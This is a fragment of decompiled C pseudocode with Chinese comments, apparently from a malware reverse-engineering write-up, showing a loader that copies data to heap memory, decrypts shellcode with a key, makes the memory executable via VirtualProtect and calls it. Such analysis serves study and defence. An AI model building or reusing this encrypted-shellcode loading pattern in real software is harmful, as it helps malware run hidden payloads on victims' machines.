 130 v16,
131 v17);
132 HeapFree = (void (__fastcall *)(__int64, __int64, _QWORD, __int64, void (*)(void)))GetProcAddress(
133 (unsigned int)a1,
134 (unsigned int)a2,
135 (unsigned int)v38,
136 (unsigned int)v36,
137 v18,
138 v19);
139 v20 = GetProcessHeap(); // 获取进程堆内存地址
140 v48 = (void (*)(void))HeapAlloc(a1, a2, 8LL, v20, v47);// 分配
141 ((void (__fastcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, __int64, __int64))sub_DD20)(
142 a1,
143 a2,
144 (unsigned int)&unk_30,
145 (_DWORD)v48,
146 v47,
147 v21,
148 v32,
149 v34); // 将数据放在放到目标内存中
150 ((void (__fastcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, __int64, __int64))sub_D840)(
151 a1,
152 a2,
153 v47,
154 (_DWORD)v48,
155 (unsigned int)key,
156 v22,
157 v33,
158 v35); // 解密shellcode
159 strcpy(v43, "VirtualProtect");
160 VirtualProtect = (unsigned int (__fastcall *)(__int64, __int64, __int64, void (*)(void), __int64, _BYTE *))GetProcAddress((unsigned int)a1, (unsigned int)a2, (unsigned int)v43, (unsigned int)v36, v23, v24)
161 if ( !VirtualProtect(a1, a2, v47, v48, 64LL, v52) )
162 {
163 v25 = GetProcessHeap();
164 HeapFree(a1, a2, 0LL, v25, v48);
165 sub_BF90(a1, a2, v26, v27, v28, v29);
166 }
167 v60 = v48;
168 v48();
169 return 0LL;
170 }